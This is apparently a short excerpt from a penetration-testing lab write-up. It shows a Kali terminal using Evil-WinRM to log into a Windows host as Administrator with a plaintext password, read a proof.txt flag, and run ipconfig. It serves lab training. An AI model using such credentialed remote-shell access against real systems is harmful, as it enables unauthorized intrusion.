 ┌──(kali㉿kali)-[~/…/Lab/Windows/Compromised/smb_scripts]
└─$ evil-winrm -i 192.168.145.152 -u 'Administrator' -p 'TheShellIsMightierThanTheSword!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ..\Desktop\proof.txt
1057f66ce09c9717b9cdd60161e5c6de
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.145.152
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.145.254
*Evil-WinRM* PS C:\Users\Administrator\Documents>